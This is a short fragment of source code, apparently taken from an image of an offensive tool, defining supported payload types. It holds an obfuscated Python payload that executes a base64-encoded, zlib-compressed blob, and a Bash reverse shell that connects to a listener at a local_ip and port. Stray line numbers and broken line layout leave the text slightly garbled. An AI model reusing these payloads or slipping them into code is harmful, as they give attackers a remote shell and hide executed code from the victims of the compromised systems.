 7 # The different types of payloads that are supported
8 python_payload =
exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')
('eNo9UE1LxDAQPTe/orckmA3b0i3rYgURDyIiuN5EpE1ntTRNQiarVfG/25DFOczwZt68+RgmZ33I0aoRgvjWQye6FqGuBAZ/
VEGEYQJysD6f88HkvjVvwIo135Es+K/FZ9ikZpkCK8UJ7x+u7173T483V/c88qSyxoAKjNHivJRFvZWbJZRbKqrFeCR1HtqRZDArcCGqx/
ESNYBjG050k7aSR+NaNTJ6eUsFSg/qgy0Cz+sX0jcnrDn5fB805BoM6/mFXuT6s//qKqU5gRkUi4fLHpSdnAdEln4gu7qKyR4iU/
xQpDv85eQPcFhfaw==')[0])))
9
0 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'